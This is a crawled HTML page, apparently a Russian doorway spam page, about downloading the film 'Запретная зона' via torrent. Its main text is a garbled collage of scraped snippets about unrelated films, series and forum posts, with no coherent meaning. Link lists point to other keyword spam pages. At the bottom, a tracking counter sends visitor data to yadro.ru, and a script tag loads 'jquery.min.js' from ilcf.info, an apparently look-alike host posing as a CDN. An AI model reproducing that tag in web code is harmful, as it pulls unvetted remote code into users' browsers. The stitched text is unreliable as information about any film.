

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-film-zapretnaya-zona-skachat-torrent.html
body_size: 3409
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм запретная зона скачать торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм запретная зона скачать торрент</h2>
                            </header>
                            <p>Скачать фильм Новые приключения Аладдина 2015 через торрент в хорошем качестве бесплатно. Запретная зона смотреть онлайн, или скачать через торрент. Шестеро молодых путешественников-экстремалов прибыли на выходные в Украину. Фильм Тайны госпожи Кирсановой (1 сезон) 2018 торрент в хорошем качестве hd 720 бесплатно. 2 авг 2012  Запретная зона - Chernobyl Diaries 2012.  О фильме: Шестеро молодых туристов-экстремалов прибыли на каникулы в Украину. Узнав. Для съёмок был выбран национальный парк Брекон-Биконс в южной части Уэльса. Фильм. 30 янв 2016  На данной странице Вы можете бесплатно скачать или посмотреть онлайн фильм «Запретная зона» в хорошем качестве. Основная. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 2 авг 2012  «Запретная зона» - фильм снятый американцами с довольно интересной идеей – поместить главных героев в центр постапокалипсиса. 
Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Запретная Зона 3D (2015) Скачать торрент. HDRip / BDRip 720p  Запретная Зона 3D (2016) скачать торрент фильм бесплатно в хорошем качестве:. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 24 май 2016  Название: Запретная Зона Оригинальное название: Bunker of the Dead Год выхода: 2015. Жанр: ужасы, боевик, комедия. Режиссер:. · Список зарубежных фильмов в прокате СССР с 1955 по 1991 гг., почти полный: Подписка на тему. 30 июл 2016  Скачать Запретная Зона 3D (2015) через торрент бесплатно,  Протагонист фильма совместно со своим корешем придумали. 
Второй топик тоже распух до размеров нереальных. Всем кто потерял игру и надеется её найти. Фильм хоть и глупый, но прикольный. Игра актёров не очень. Если хотите расслабиться, то сойдёт. Фильм порой смешной. Иногда даже слишком много. 18 янв 2015  Фильмы торрент. Для того чтобы скачать фильм Запретная зона (2012) через торрент, Вам необходимо нажать на кнопку скачать. Название: Запретная Зона 3D Оригинальное название: Bunker of the Dead Год выхода:  Скачать фильм Запретная Зона 3D (2015) через торрент:. Скачать фильм Новые приключения Аладдина 2015 через торрент в хорошем качестве бесплатно. Для съёмок был выбран национальный парк Брекон-Биконс в южной части Уэльса. Фильм. 
Фильм Тайны госпожи Кирсановой (1 сезон) 2018 торрент в хорошем качестве hd 720 бесплатно. Список зарубежных фильмов в прокате СССР с 1955 по 1991 гг., почти полный: Подписка на тему. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-ostrov-tnt-23-seriya-torrent.html">Остров тнт 23 серия торрент</a></li>
                                <li><a href="ok3ztz-kak-ubrat-vydelenie-v-fsh.html">Как убрать выделение в фш</a></li>
                                <li><a href="ok3ztz-prezentacii-pro-pdd.html">Презентации про пдд</a></li>
                                <li><a href="ok3ztz-poimennyy-spisok-k-perechnyu-lgotnyh-professiy-blank.html">Поименный список к перечню льготных профессий бланк</a></li>
                                <li><a href="ok3ztz-linkin-park-castle-of-glass-skachat-pesnyu.html">Linkin park castle of glass скачать песню</a></li>
                                <li><a href="ok3ztz-nevozmozhno-skachat-torrent-na-disk-s.html">Невозможно скачать торрент на диск с</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильм Новые приключения Аладдина 2015 через.</li>
<li>Мир Юрского периода 2 (2018) смотреть онлайн или скачать.</li>
<li>Тайны госпожи Кирсановой (1 сезон) сериал 2018 скачать.</li>
<li>Wall.</li>
<li>- Купить домен в интернет.</li>
<li>Не помнишь как называется игра, спроси #3 Рупор.</li>
<li>Юмористическая фантастика Флибуста.</li>
<li>Киноклуб Феникс - Список зарубежных фильмов в прокате.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kak-uznat-parametry-operativnoy-pamyati-kompyutera.html">Как узнать параметры оперативной памяти компьютера</a></li>
                                            <li><a href="ok3ztz-shema-knopki-vyzova-lifta.html">Схема кнопки вызова лифта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kalendarnyy-grafik-postavki-oborudovaniya-obrazec.html">Календарный график поставки оборудования образец</a></li>
                                            <li><a href="ok3ztz-marylya-rodovich-jest-cudnie.html">Марыля родович jest cudnie</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-poliglot-angliyskiy-za-16-chasov-torrent.html">Полиглот английский за 16 часов торрент</a></li>
                                            <li><a href="ok3ztz-skachat-masha-i-medved-ves-sezon.html">Скачать маша и медведь весь сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-drayvera-dlya-nokia.html">Скачать драйвера для nokia</a></li>
                                            <li><a href="ok3ztz-chit-na-taynuyu-komnatu-v-skayrime-5.html">Чит на тайную комнату в скайриме 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
